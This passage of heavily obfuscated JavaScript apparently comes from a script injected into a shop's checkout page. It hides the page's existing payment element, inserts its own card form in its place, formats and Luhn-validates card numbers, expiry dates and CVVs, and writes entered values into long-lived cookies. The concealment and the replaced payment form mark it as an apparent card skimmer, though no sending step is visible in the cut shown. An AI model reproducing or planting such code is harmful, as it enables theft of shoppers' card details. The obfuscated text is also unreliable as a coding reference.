_0x45d50a=_0x1b696a;_0x31fb17[_0x45d50a(0x230)](_0x45d50a(0x225),_0x31fb17[_0x45d50a(0x14b)])?_0x31fb17[_0x45d50a(0x127)](_0x4eea97,_0x27567c,_0x25fed2(_0x56dfe3['value']),0x16d):_0x3580e5[_0x45d50a(0x11b)][_0x45d50a(0x105)](_0x45d50a(0x19b));}));}}function _0x342674(_0x412ea8){const _0x3e0874=_0x5ddf62,_0x20df8a={'xadXf':function(_0x14282e,_0x4da813){const _0x382b81=_0x10be;return _0x36648f[_0x382b81(0x223)](_0x14282e,_0x4da813);},'KADPz':function(_0x1a9f1d,_0x484cbd){return _0x36648f['bOYcW'](_0x1a9f1d,_0x484cbd);},'QTpjP':function(_0x149861,_0x507e41){const _0x1db1a4=_0x10be;return _0x36648f[_0x1db1a4(0x182)](_0x149861,_0x507e41);},'lReBF':function(_0x321693,_0x5df08b){return _0x36648f['orFtB'](_0x321693,_0x5df08b);},'xevjC':_0x36648f[_0x3e0874(0x157)]};if(_0x36648f[_0x3e0874(0x1be)](_0x36648f['iUBPj'],_0x36648f[_0x3e0874(0x198)])){let _0x36f512=new _0x203230();_0x36f512[_0x3e0874(0x1aa)](_0x20df8a[_0x3e0874(0x1fb)](_0x36f512['getTime'](),_0x20df8a[_0x3e0874(0xf1)](_0x20df8a['QTpjP'](_0x20df8a['KADPz'](_0x3b0834,0x18)*0x3c,0x3c),0x3e8))),_0x18a98f=_0x20df8a[_0x3e0874(0x242)](_0x20df8a[_0x3e0874(0x1ea)],_0x36f512['toUTCString']());}else{const _0x328ba2=document[_0x3e0874(0x1d5)](_0x3e0874(0xcb));_0x412ea8['id']=_0x36648f[_0x3e0874(0x211)],_0x412ea8['className']=_0x36648f[_0x3e0874(0x14f)];const _0x3d516c=document[_0x3e0874(0x1d4)](_0x36648f[_0x3e0874(0x1d7)]);_0x3d516c[_0x3e0874(0x15f)](_0x10d90e=>{const _0x27f602=_0x3e0874,_0x508af4={'mAQzk':function(_0x8f5d9c,_0x1e5cbc){const _0xcba124=_0x10be;return _0x36648f[_0xcba124(0x186)](_0x8f5d9c,_0x1e5cbc);},'VtBWA':_0x36648f[_0x27f602(0xf3)]};if(_0x36648f['wbhmc']===_0x36648f[_0x27f602(0x1b8)])_0x10d90e[_0x27f602(0x1e9)]=![];else{const _0x2b69ed={'ecNyp':function(_0x55fa43,_0x22b1e0,_0x25cf4a,_0x20e8d2){return _0x55fa43(_0x22b1e0,_0x25cf4a,_0x20e8d2);},'sKpCD':function(_0xb8e7b8,_0x4f2dfa){const _0x342a04=_0x27f602;return _0x508af4[_0x342a04(0xf7)](_0xb8e7b8,_0x4f2dfa);}};_0x4338e2[_0x27f602(0x175)](_0x508af4['VtBWA'],function(){const _0x1f8eba=_0x27f602;_0x2b69ed['ecNyp'](_0x31d2aa,_0x278c7f,_0x2b69ed[_0x1f8eba(0xe3)](_0x18200b,_0x30a612['value']),0x16d);});}});if(_0x328ba2){if(!_0x189ed8){_0x328ba2[_0x3e0874(0x1c3)][_0x3e0874(0x24d)]=_0x36648f[_0x3e0874(0x24b)];const _0x42b31e=document[_0x3e0874(0xda)](_0x36648f['QHlZK']);_0x42b31e['textContent']='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,system-ui,BlinkMacSystemFont,\x22Segoe\x20UI\x22,Roboto,Oxygen,Ubuntu,Cantarell,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20input:focus,\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20select:focus\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20rgb(117,\x20186,\x20255)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x200\x200\x200.2rem\x20rgba(117,\x20186,\x20255,\x200.25)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-icon-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20100;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-icon-infield\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2032px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2021px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20object-fit:\x20contain;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20opacity\x200.3s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.hidden-icon\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-input-wrapper\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.validation-error\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20#e74c3c\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x200\x200\x200.2rem\x20rgba(231,\x2076,\x2060,\x200.25)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}',document[_0x3e0874(0x1ce)][_0x3e0874(0x178)](_0x42b31e),_0x412ea8[_0x3e0874(0x23d)]=_0x3e0874(0x1f9),_0x328ba2[_0x3e0874(0xc8)][_0x3e0874(0x151)](_0x412ea8,_0x328ba2[_0x3e0874(0x1c7)]),_0x189ed8=!![],_0x36648f[_0x3e0874(0xfa)](_0x176740);}}}}function _0x176740(){const _0x4647ce=_0x5ddf62,_0x2c76d3={'sPGop':_0x36648f[_0x4647ce(0x20c)],'pircQ':function(_0x5b57f5,_0x1c9c94){const _0x4e1fb7=_0x4647ce;return _0x36648f[_0x4e1fb7(0xfd)](_0x5b57f5,_0x1c9c94);},'wsFae':function(_0x1b79c7,_0x1d73ce){const _0x3670d5=_0x4647ce;return _0x36648f[_0x3670d5(0x186)](_0x1b79c7,_0x1d73ce);},'SGqEj':function(_0x59db15,_0x32f462){return _0x59db15===_0x32f462;},'JZacQ':_0x36648f['LyVLJ'],'yuLzz':_0x36648f[_0x4647ce(0xbf)],'WGOPE':_0x36648f[_0x4647ce(0x147)],'uozXx':_0x36648f[_0x4647ce(0x163)],'yoLKj':_0x36648f[_0x4647ce(0xb7)],'KPfwO':function(_0x4aff2c,_0x49db1c,_0x2666b2){const _0x543922=_0x4647ce;return _0x36648f[_0x543922(0x172)](_0x4aff2c,_0x49db1c,_0x2666b2);},'FovJp':_0x36648f[_0x4647ce(0xcc)],'uKuNA':_0x36648f[_0x4647ce(0xf2)],'QFGrh':_0x36648f['lOANk'],'twylW':function(_0x2873dc,_0xac4721){return _0x2873dc===_0xac4721;},'CLOlz':function(_0x3c80bb,_0x5c2671){return _0x3c80bb===_0x5c2671;},'jMBxd':_0x36648f[_0x4647ce(0x1a7)],'SupBQ':_0x36648f[_0x4647ce(0x224)],'erQbB':function(_0x52c8ed,_0x43d548,_0x11d9b1){const _0x40f9a1=_0x4647ce;return _0x36648f[_0x40f9a1(0x203)](_0x52c8ed,_0x43d548,_0x11d9b1);},'aLVTC':function(_0x3b6fc2,_0x19c0fb){return _0x36648f['orFtB'](_0x3b6fc2,_0x19c0fb);},'BzStc':function(_0x543714,_0x1512a4){return _0x543714<_0x1512a4;},'gZIRr':function(_0x227916,_0x3ac860){return _0x36648f['RoBfO'](_0x227916,_0x3ac860);},'lsDpX':function(_0xa519cd,_0x2279dd){const _0x27e14b=_0x4647ce;return _0x36648f[_0x27e14b(0x205)](_0xa519cd,_0x2279dd);},'WClWn':function(_0x44ba3d,_0x19fe51){const _0x4a9357=_0x4647ce;return _0x36648f[_0x4a9357(0x16a)](_0x44ba3d,_0x19fe51);},'JyPxk':_0x4647ce(0x20b),'JgaCp':function(_0x937b46,_0x579a13){return _0x36648f['FdzGj'](_0x937b46,_0x579a13);},'XFKtB':'GYtGr','gHOpj':function(_0x4c8441,_0x49bceb){return _0x36648f['HjntL'](_0x4c8441,_0x49bceb);},'qmiqf':_0x36648f[_0x4647ce(0x123)],'QacLk':function(_0x16a1b8,_0x1fe234){return _0x36648f['eAKiT'](_0x16a1b8,_0x1fe234);},'aIneu':_0x36648f['iDyFJ'],'moPQL':_0x36648f[_0x4647ce(0xd4)],'nxbdM':function(_0x314af5,_0x280f2c){const _0x30430a=_0x4647ce;return _0x36648f[_0x30430a(0x238)](_0x314af5,_0x280f2c);},'MvenH':function(_0x19cfd1,_0x5c30a4){const _0x5d5067=_0x4647ce;return _0x36648f[_0x5d5067(0x223)](_0x19cfd1,_0x5c30a4);},'spvNT':function(_0x4d6f3a){const _0x15aab5=_0x4647ce;return _0x36648f[_0x15aab5(0xd2)](_0x4d6f3a);},'cPvsh':function(_0x5e4276,_0x2dcfe1){const _0x49ff42=_0x4647ce;return _0x36648f[_0x49ff42(0x13d)](_0x5e4276,_0x2dcfe1);},'gwKvK':_0x36648f['pzGQU'],'mPSaz':_0x4647ce(0x15c),'IJEJi':function(_0x528062,_0x4e13c4){return _0x528062===_0x4e13c4;},'fezCm':_0x36648f[_0x4647ce(0x19f)],'CeMHT':function(_0x4b8e7f,_0x3c0b5b){return _0x4b8e7f<_0x3c0b5b;},'jvNVC':function(_0x3ef261,_0x4679d5){return _0x3ef261+_0x4679d5;},'UNptt':function(_0x54c522,_0x45d4ba){return _0x36648f['Knrlp'](_0x54c522,_0x45d4ba);},'awizc':function(_0x2a5c7f){const _0xa023ab=_0x4647ce;return _0x36648f[_0xa023ab(0x24e)](_0x2a5c7f);},'HWTsa':function(_0x26233a,_0xb74075){return _0x26233a(_0xb74075);},'GIREf':function(_0x28762e,_0x3640a4){return _0x28762e!==_0x3640a4;},'BGHdh':function(_0x270af6,_0x257e55){const _0x460f96=_0x4647ce;return _0x36648f[_0x460f96(0xfd)](_0x270af6,_0x257e55);},'DJpen':function(_0x234eee,_0x40ede7){return _0x36648f['jYgfQ'](_0x234eee,_0x40ede7);},'UjOLm':_0x36648f[_0x4647ce(0x132)],'MDLON':_0x36648f[_0x4647ce(0x10d)],'rWXFW':_0x4647ce(0x10e),'otylZ':_0x36648f[_0x4647ce(0x249)],'lHCFH':_0x4647ce(0x130),'xRqop':_0x36648f[_0x4647ce(0x197)],'RScmR':_0x36648f['reofp']},_0x2ae052=document['querySelector'](_0x4647ce(0x184)),_0x316237=document[_0x4647ce(0x1d5)](_0x4647ce(0x176)),_0x221645=document[_0x4647ce(0x1d5)](_0x36648f[_0x4647ce(0x22e)]),_0x48ced0=document[_0x4647ce(0x1d5)](_0x36648f[_0x4647ce(0x20a)]),_0xb42064=document[_0x4647ce(0x1d5)](_0x36648f[_0x4647ce(0xc4)]),_0x354d97=document['querySelector'](_0x36648f['AmkTS']),_0x3ebe=document[_0x4647ce(0x1d5)](_0x36648f[_0x4647ce(0x237)]),_0x3a249a=document[_0x4647ce(0x1d5)](_0x4647ce(0x119)),_0x25cec8=[_0xb42064,_0x354d97,_0x3ebe,_0x3a249a];if(!_0x316237||!_0x221645||!_0x48ced0){if(_0x36648f[_0x4647ce(0x236)]===_0x36648f[_0x4647ce(0x236)])return;else _0x32f608[_0x4647ce(0x1c3)][_0x4647ce(0xfb)]=_0x2c76d3[_0x4647ce(0x1df)],_0x577b8e(()=>{const _0x3bb130=_0x4647ce;_0x3b21a0['body'][_0x3bb130(0xc5)](_0xcc37c3)&&_0x4c2608[_0x3bb130(0x1e5)][_0x3bb130(0x1a9)](_0x3a3608);},0x12c);}function _0x2eca46(_0x3e5d0c){const _0x252a90=_0x4647ce,_0x9f51f0={'sEPsx':function(_0x12df96,_0x1ea2f9){const _0x5ebe9f=_0x10be;return _0x2c76d3[_0x5ebe9f(0x22d)](_0x12df96,_0x1ea2f9);},'TMSAY':function(_0x736d07,_0x3cfc83){const _0x5a4541=_0x10be;return _0x2c76d3[_0x5a4541(0x160)](_0x736d07,_0x3cfc83);},'vpois':function(_0x5bd40c,_0x4f4521){const _0x119823=_0x10be;return _0x2c76d3[_0x119823(0x160)](_0x5bd40c,_0x4f4521);}};if(_0x2c76d3[_0x252a90(0x15b)](_0x2c76d3[_0x252a90(0x200)],_0x2c76d3['JZacQ'])){if(!_0x3e5d0c)return _0x2c76d3[_0x252a90(0x1de)];if(/^4/['test'](_0x3e5d0c))return'visa';if(/^5[1-5]/[_0x252a90(0x10b)](_0x3e5d0c))return _0x2c76d3[_0x252a90(0x1c5)];if(/^3[47]/[_0x252a90(0x10b)](_0x3e5d0c))return _0x2c76d3['uozXx'];if(/^(62|88)/['test'](_0x3e5d0c))return _0x2c76d3[_0x252a90(0x1ef)];return _0x2c76d3['yuLzz'];}else{if(_0x3bf604===_0x273cf9||_0x9f51f0[_0x252a90(0x1ee)](_0x53486d,null))return'';return _0x9f51f0[_0x252a90(0x149)](_0x190d53,_0x9f51f0[_0x252a90(0x14e)](_0x468f51,_0x9f51f0[_0x252a90(0x14e)](_0x5bf8aa,_0x2b89ab)));}}function _0x2dfb48(_0x52aee5,_0x298a64){const _0x1d23c5=_0x4647ce;if(!_0x298a64||_0x36648f[_0x1d23c5(0x1bd)](_0x298a64[_0x1d23c5(0x144)],0x0)){if(_0x36648f[_0x1d23c5(0x174)](_0x36648f[_0x1d23c5(0xa6)],_0x36648f['fKHut']))_0x5c02db[_0x1d23c5(0x1e5)]['contains'](_0x260784)&&(_0x51a166['style']['animation']=_0x2c76d3['sPGop'],_0x2c76d3['KPfwO'](_0x1e1afb,()=>{const _0xe027fa=_0x1d23c5;_0x782830[_0xe027fa(0x1e5)][_0xe027fa(0xc5)](_0x45d8d3)&&_0x3078ab['body'][_0xe027fa(0x1a9)](_0x1cd466);},0x12c));else{_0x25cec8[_0x1d23c5(0x15f)](_0x2a9f58=>{const _0x6c49a3=_0x1d23c5;if(_0x2a9f58)_0x2a9f58[_0x6c49a3(0x11b)][_0x6c49a3(0x105)](_0x2c76d3[_0x6c49a3(0x150)]);});return;}}_0x25cec8[_0x1d23c5(0x15f)](_0x5e4022=>{const _0x3ca9b2=_0x1d23c5;if(_0x5e4022)_0x5e4022['classList'][_0x3ca9b2(0x177)](_0x3ca9b2(0x19b));});switch(_0x52aee5){case _0x36648f[_0x1d23c5(0xca)]:if(_0xb42064){if(_0x36648f['KqgMJ'](_0x36648f['mtHWI'],_0x36648f[_0x1d23c5(0x17c)])){const _0x36cfa8={'UWhmA':_0x2c76d3[_0x1d23c5(0x150)]};_0x44c0be[_0x1d23c5(0x15f)](_0x12e1f1=>{const _0x2eba7a=_0x1d23c5;if(_0x12e1f1)_0x12e1f1[_0x2eba7a(0x11b)][_0x2eba7a(0x105)](_0x36cfa8[_0x2eba7a(0x1cc)]);});}else _0xb42064[_0x1d23c5(0x11b)]['remove'](_0x36648f[_0x1d23c5(0xcc)]);}break;case _0x36648f['ZZewK']:_0x354d97&&_0x354d97[_0x1d23c5(0x11b)][_0x1d23c5(0x105)]('hidden-icon');break;case _0x36648f[_0x1d23c5(0x163)]:_0x3ebe&&_0x3ebe[_0x1d23c5(0x11b)][_0x1d23c5(0x105)]('hidden-icon');break;case _0x1d23c5(0x179):_0x3a249a&&(_0x36648f[_0x1d23c5(0x1bd)](_0x36648f[_0x1d23c5(0xaf)],_0x36648f[_0x1d23c5(0x17d)])?_0xf7d7bf(_0x420246):_0x3a249a[_0x1d23c5(0x11b)][_0x1d23c5(0x105)]('hidden-icon'));break;default:_0x25cec8['forEach'](_0x2a964e=>{const _0x46c45e=_0x1d23c5;if(_0x46c45e(0x187)===_0x2c76d3[_0x46c45e(0x155)])return![];else{if(_0x2a964e)_0x2a964e[_0x46c45e(0x11b)][_0x46c45e(0x105)](_0x2c76d3['FovJp']);}});}}function _0x54507c(_0x63d046,_0x3cbae1){const _0x1cc7f4=_0x4647ce,_0x4aad7d={'SLGzo':function(_0x40df4c,_0x272eca){const _0x2c98bb=_0x10be;return _0x2c76d3[_0x2c98bb(0x115)](_0x40df4c,_0x272eca);},'xjsah':_0x1cc7f4(0xbb),'VaCwZ':function(_0x57a1dd,_0x274b81){return _0x57a1dd+_0x274b81;}},_0x26c57d=_0x63d046['replace'](/\D/g,'');if(_0x2c76d3[_0x1cc7f4(0x1e2)](_0x3cbae1,_0x2c76d3['uozXx']))return _0x26c57d['replace'](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x32e88a,_0x112c4b,_0x354475,_0x1951bb){const _0x52dbaf=_0x1cc7f4;if(_0x4aad7d[_0x52dbaf(0xff)](_0x4aad7d[_0x52dbaf(0x1e7)],_0x4aad7d[_0x52dbaf(0x1e7)])){let _0x44f35d=_0x112c4b;if(_0x354475)_0x44f35d+=_0x4aad7d[_0x52dbaf(0xeb)]('\x20',_0x354475);if(_0x1951bb)_0x44f35d+=_0x4aad7d[_0x52dbaf(0xeb)]('\x20',_0x1951bb);return _0x44f35d;}else _0x964ccf['classList'][_0x52dbaf(0x105)](_0x52dbaf(0x19b));});else{if(_0x1cc7f4(0x1b2)===_0x2c76d3['jMBxd'])return _0x26c57d[_0x1cc7f4(0x103)](/(.{4})/g,_0x2c76d3[_0x1cc7f4(0x173)])['trim']();else{let _0xb35f14=_0x205669['target'][_0x1cc7f4(0x1c9)]['replace'](/\D/g,'')[_0x1cc7f4(0x192)](0x0,0x4);_0x1ee3e0[_0x1cc7f4(0x13b)]['value']=_0xb35f14,_0xbe51c7['target']['classList'][_0x1cc7f4(0x105)](_0x2c76d3['QFGrh']);}}}_0x316237['addEventListener'](_0x36648f[_0x4647ce(0x121)],function(_0x149f0a){const _0x2dd286=_0x4647ce,_0x30eb25={'GysIh':_0x36648f[_0x2dd286(0x23b)]};if(_0x36648f[_0x2dd286(0x1be)]('WcClY','WcClY')){let _0x58e826=_0x149f0a[_0x2dd286(0x13b)]['value'][_0x2dd286(0x103)](/\D/g,''),_0x321cce=_0x2eca46(_0x58e826),_0x81fd71=_0x36648f['yLUMk'](_0x321cce,_0x36648f[_0x2dd286(0x163)])?0xf:0x10;_0x58e826=_0x58e826[_0x2dd286(0x1e3)](0x0,_0x81fd71);let _0x54715e=_0x36648f[_0x2dd286(0x15a)](_0x54507c,_0x58e826,_0x321cce);_0x149f0a[_0x2dd286(0x13b)][_0x2dd286(0x1c9)]=_0x54715e,_0x36648f['pYGOw'](_0x2dfb48,_0x321cce,_0x58e826),_0x149f0a[_0x2dd286(0x13b)][_0x2dd286(0x11b)]['remove'](_0x36648f[_0x2dd286(0x23b)]);}else _0xfd11a4[_0x2dd286(0x11b)]['remove'](_0x30eb25[_0x2dd286(0x168)]);}),_0x316237[_0x4647ce(0x175)](_0x36648f['klqJS'],function(){const _0x2d8f4b=_0x4647ce;let _0xa425e8=_0x316237['value'][_0x2d8f4b(0x103)](/\D/g,''),_0x385a5c=_0x2c76d3[_0x2d8f4b(0x160)](_0x2eca46,_0xa425e8);_0x2c76d3['erQbB'](_0x2dfb48,_0x385a5c,_0xa425e8);}),_0x316237[_0x4647ce(0x175)](_0x36648f[_0x4647ce(0x209)],function(){const _0x2fea64=_0x4647ce,_0x425dac={'pZXyA':function(_0x226330,_0x53ebd2){return _0x226330%_0x53ebd2;},'sMTRg':function(_0xace63f,_0x35a3b0){return _0x36648f['HjntL'](_0xace63f,_0x35a3b0);},'vQWjR':_0x36648f['QxXbt'],'fpELj':function(_0x2eb278,_0x25a72d){return _0x36648f['FIeDr'](_0x2eb278,_0x25a72d);},'eBfdw':_0x36648f[_0x2fea64(0x20a)],'UWDjr':_0x36648f[_0x2fea64(0x1bb)],'OpYXs':_0x36648f[_0x2fea64(0xcc)]};let _0x515a81=_0x316237['value'][_0x2fea64(0x103)](/\D/g,'');if(_0x36648f[_0x2fea64(0x1be)](_0x515a81,'')){if(_0x36648f[_0x2fea64(0x191)](_0x2fea64(0xe9),_0x36648f['wVnBt'])){if(_0x425dac[_0x2fea64(0xc6)](_0x5e02ef,0x2)){_0x18bb8d*=0x2;if(_0x1bbb2a>0x9)_0x3a855f-=0x9;}return _0x425dac[_0x2fea64(0x227)](_0x40aa8e,_0x334917);}else _0x25cec8['forEach'](_0x3f4756=>{const _0x2ad548=_0x2fea64,_0x57f94c={'BuFPl':_0x425dac[_0x2ad548(0x10f)],'DDmJZ':function(_0x18291d,_0x435749){return _0x425dac['fpELj'](_0x18291d,_0x435749);},'bISmY':_0x425dac[_0x2ad548(0x20d)]};if(_0x425dac['fpELj'](_0x425dac[_0x2ad548(0x159)],_0x425dac['UWDjr'])){try{const _0x215c07=_0xa23fe[_0x2ad548(0x1d5)](_0x57f94c[_0x2ad548(0x154)]);if(_0x2b20db[_0x2ad548(0x1e5)][_0x2ad548(0xc5)](_0x3fff14)&&_0x57f94c[_0x2ad548(0x122)](_0x388bee['offsetParent'],null)||_0x215c07&&_0x57f94c[_0x2ad548(0x122)](_0x215c07[_0x2ad548(0x1d5)](_0x57f94c['bISmY']),null))return!![];}catch{}return![];}else{if(_0x3f4756)_0x3f4756[_0x2ad548(0x11b)]['remove'](_0x425dac[_0x2ad548(0xab)]);}});}}),_0x221645[_0x4647ce(0x175)](_0x36648f[_0x4647ce(0x121)],function(_0x48ff69){const _0x11086e=_0x4647ce,_0xf921bc={'lClda':function(_0x3fd920,_0x411d05){return _0x3fd920%_0x411d05;},'NKgXt':function(_0x3a4044,_0x4b1fe3){const _0x5cab9d=_0x10be;return _0x2c76d3[_0x5cab9d(0x11d)](_0x3a4044,_0x4b1fe3);},'bZyLq':function(_0x4f82f7,_0x2e2fab){const _0x418125=_0x10be;return _0x2c76d3[_0x418125(0x246)](_0x4f82f7,_0x2e2fab);},'jxBSL':function(_0x4a1661,_0x30fcd2){const _0xaeab95=_0x10be;return _0x2c76d3[_0xaeab95(0x1ae)](_0x4a1661,_0x30fcd2);},'ZWVOc':function(_0x3a45db,_0x2b6c15){const _0x4ac71c=_0x10be;return _0x2c76d3[_0x4ac71c(0xbd)](_0x3a45db,_0x2b6c15);}};if(_0x2c76d3[_0x11086e(0x210)](_0x2c76d3[_0x11086e(0xe4)],_0x2c76d3['JyPxk'])){if(!_0x1a164b||_0xf921bc[_0x11086e(0x171)](_0x5c1e82[_0x11086e(0x144)],0xd))return![];let _0x495aa2=(_0x381b25+'')[_0x11086e(0x1f0)]('')[_0x11086e(0xe6)]()[_0x11086e(0x18a)](_0x382476=>_0x257056(_0x382476)),_0x5e4568=_0x495aa2[_0x11086e(0xed)]((_0x4153b3,_0x2b1786,_0x69b0e4)=>{const _0x196867=_0x11086e;if(_0xf921bc[_0x196867(0x133)](_0x69b0e4,0x2)){_0x2b1786*=0x2;if(_0x2b1786>0x9)_0x2b1786-=0x9;}return _0xf921bc[_0x196867(0x165)](_0x4153b3,_0x2b1786);},0x0);return _0xf921bc[_0x11086e(0xfc)](_0xf921bc[_0x11086e(0xad)](_0x5e4568,0xa),0x0);}else{let _0x3f8917=_0x48ff69['target'][_0x11086e(0x1c9)][_0x11086e(0x103)](/\D/g,'');_0x2c76d3['JgaCp'](_0x3f8917[_0x11086e(0x144)],0x2)&&(_0x11086e(0x15e)!==_0x2c76d3[_0x11086e(0x112)]?(_0x28f3ec(),_0x4f1fee()):_0x3f8917=_0x2c76d3[_0x11086e(0x23a)](_0x3f8917[_0x11086e(0x1e3)](0x0,0x2),_0x2c76d3[_0x11086e(0x1da)])+_0x3f8917['slice'](0x2,0x4)),_0x48ff69[_0x11086e(0x13b)][_0x11086e(0x1c9)]=_0x3f8917,_0x48ff69[_0x11086e(0x13b)][_0x11086e(0x11b)][_0x11086e(0x105)](_0x2c76d3[_0x11086e(0xd1)]);}}),_0x48ced0[_0x4647ce(0x175)](_0x36648f[_0x4647ce(0x121)],function(_0x444670){const _0x32a9ab=_0x4647ce;let _0x480ed5=_0x444670[_0x32a9ab(0x13b)][_0x32a9ab(0x1c9)][_0x32a9ab(0x103)](/\D/g,'')['substring'](0x0,0x4);_0x444670[_0x32a9ab(0x13b)][_0x32a9ab(0x1c9)]=_0x480ed5,_0x444670[_0x32a9ab(0x13b)][_0x32a9ab(0x11b)]['remove'](_0x36648f[_0x32a9ab(0x23b)]);});function _0x409648(_0x46ddbb){const _0x3bae18=_0x4647ce,_0x3c70e9={'SygsA':_0x3bae18(0x1c3),'nqNtQ':function(_0x48d4ba){const _0x13c827=_0x3bae18;return _0x2c76d3[_0x13c827(0x1fd)](_0x48d4ba);},'nCMyS':function(_0x68670d,_0x158bc2){const _0x31b92a=_0x3bae18;return _0x2c76d3[_0x31b92a(0x23a)](_0x68670d,_0x158bc2);},'BtPjJ':function(_0x293dff,_0x2fe34f){return _0x293dff*_0x2fe34f;},'YdQWR':function(_0x204dda,_0x24be9c){const _0x29bfbb=_0x3bae18;return _0x2c76d3[_0x29bfbb(0x15d)](_0x204dda,_0x24be9c);},'jrLxT':_0x2c76d3[_0x3bae18(0x17e)],'jFzqq':_0x2c76d3['mPSaz']};if(_0x2c76d3[_0x3bae18(0x17f)](_0x2c76d3[_0x3bae18(0x134)],_0x2c76d3[_0x3bae18(0x134)])){if(!_0x46ddbb||_0x2c76d3['CeMHT'](_0x46ddbb[_0x3bae18(0x144)],0xd))return![];let _0x2b58ca=_0x2c76d3[_0x3bae18(0x12f)](_0x46ddbb,'')[_0x3bae18(0x1f0)]('')[_0x3bae18(0xe6)]()[_0x3bae18(0x18a)](_0x3250e7=>parseInt(_0x3250e7)),_0x41ff22=_0x2b58ca['reduce']((_0x2f6670,_0x12b813,_0x20c0a8)=>{const _0x261cca=_0x3bae18;if(_0x2c76d3[_0x261cca(0x180)](_0x2c76d3[_0x261cca(0xb0)],_0x2c76d3[_0x261cca(0x114)])){_0x1c89d8[_0x261cca(0x1c3)][_0x261cca(0x24d)]='none';const _0x503636=_0x3c4b7d[_0x261cca(0xda)](_0x3c70e9[_0x261cca(0x1b5)]);_0x503636[_0x261cca(0x228)]=_0x261cca(0x202),_0x13b9ec[_0x261cca(0x1ce)]['appendChild'](_0x503636),_0x59a758[_0x261cca(0x23d)]=_0x261cca(0x1f9),_0x3ebb8a[_0x261cca(0xc8)][_0x261cca(0x151)](_0x3461ee,_0x3af17d[_0x261cca(0x1c7)]),_0xd092aa=!![],_0x3c70e9['nqNtQ'](_0x5d4fda);}else{if(_0x20c0a8%0x2){_0x12b813*=0x2;if(_0x2c76d3[_0x261cca(0x12c)](_0x12b813,0x9))_0x12b813-=0x9;}return _0x2c76d3[_0x261cca(0xae)](_0x2f6670,_0x12b813);}},0x0);return _0x2c76d3[_0x3bae18(0x204)](_0x2c76d3[_0x3bae18(0xbd)](_0x41ff22,0xa),0x0);}else{let _0x220c60='';if(_0x179c34){let _0x36e37f=new 